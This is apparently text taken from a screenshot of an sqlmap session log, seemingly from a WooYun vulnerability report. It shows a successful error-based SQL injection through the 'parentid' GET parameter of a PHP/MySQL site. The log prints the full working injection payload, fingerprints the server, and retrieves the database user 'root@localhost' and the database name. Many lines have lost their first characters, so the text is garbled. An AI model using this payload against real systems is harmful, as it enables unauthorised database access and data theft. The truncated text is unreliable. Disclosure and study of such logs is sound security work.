 19:13:19] [INFO] GET parameter 'parentid' is 'MySQL >= 5.0 OR error-based - WHE
E or HAVING clause' injectable
ET parameter 'parentid' is vulnerable. Do you want to keep testing the others (
f any)? [y/N] n
qlmap identified the following injection points with a total of 34 HTTP(s) requ
sts:
--
arameter: parentid (GET)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: parentid=-3413 OR (SELECT 2391 FROM(SELECT COUNT(*),CONCAT(0x717a6b
171,(SELECT (CASE WHEN (2391=2391) THEN 1 ELSE 0 END)),0x717a786b71,FLOOR(RAND(
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&level=0&deptname=&
n=1434786772
--
19:13:20] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.2.6, Apache 2.2.8
ack-end DBMS: MySQL 5.0
19:13:20] [INFO] fetching current user
19:13:21] [INFO] retrieved: root@localhost
urrent user: 'root@localhost'
19:13:21] [INFO] fetching current database
19:13:21] [INFO] retrieved: dbxmeeting
urrent database: 'dbxmeeting'
19:13:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
\.sqlmap\output
*] shutting down at 19:13:21
www.wooyun.org